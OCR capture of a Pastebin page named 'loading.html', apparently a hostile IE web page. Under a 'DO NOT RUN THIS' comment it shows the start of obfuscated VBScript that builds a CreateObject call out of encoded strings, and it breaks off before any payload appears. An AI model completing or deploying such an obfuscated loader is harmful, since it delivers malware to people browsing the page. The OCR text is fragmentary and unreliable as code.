
PASTEBIN
API
TOOLS
FAQ
past
loading.html
OMEGA_NULLER
JUN 3RD, 2017
978
0
N
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
VBScript
0
0
7.66 KB
| None
|
<
!
--
DO
NOT
 RUN THIS 
-
 @OsandaMalith 
-->
<
!DOCTYPE html
>
<
meta http
-
equiv
=
"X-UA-Compatible"
 content
=
"IE=Emulate
<
html
>
<
body
>
<
scRiPT LAnGUaGE
=
"vbscrIPt"
>
fuNctioN
 gJSoYXXAVqwD() : 
DIM
 taCXnLuJDFFL : taCXnLuJD
CReaTEoBJecT
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"V1RzVENUUlRJVH